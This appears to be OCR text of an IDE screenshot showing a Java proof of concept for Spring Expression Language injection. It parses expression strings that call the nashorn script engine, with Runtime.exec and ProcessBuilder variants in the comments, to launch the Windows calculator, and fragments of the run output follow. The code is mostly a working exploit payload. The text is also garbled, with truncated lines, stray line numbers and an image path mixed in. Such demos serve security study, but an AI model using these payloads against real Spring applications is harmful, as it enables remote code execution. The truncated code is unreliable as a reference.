 7 import java.beans.Expression; 2 2 2
8
9 public class Spel {
10 public static void main(String[] args) throws Exception {
11
12 //String cmd = "T(javax.script.ScriptEngineManager).getEngineByName(\"nashorn\").eval(\"jav
13 String cmd = "new javax.script.ScriptEngineManager().getEngineByName(\"nashorn\").eval(\"jav
14 //String cmd = "[[${new+javax.script.ScriptEngineManager().getEngineByName(\"nashorn\").eval
15 ExpressionParser parser = new SpelExpressionParser();//创建解析器
org.springframework.expression.Expression exp = parser.parseExpression(cmd);//解析表达式
System.out.println(exp.getValue());//弹出计算器
18 // new javax.script.ScriptEngineManager().getEngineByName("nashorn").eval("s=[1];s[0]='calc';
19 // nashorn是JAVA SE 8的一个javascript模板引擎,他允许java应用中嵌入javascript代码 从 Java 11 开始,
// Runtime.getRuntime().exec("calc");
// new java.lang.ProcessBuilder("calc").start();
}
23 }
k1.8.0_65\bin\java.exe" ...
a2b86
t code 0
计算器
标准
0
MC MR M+ M- MS M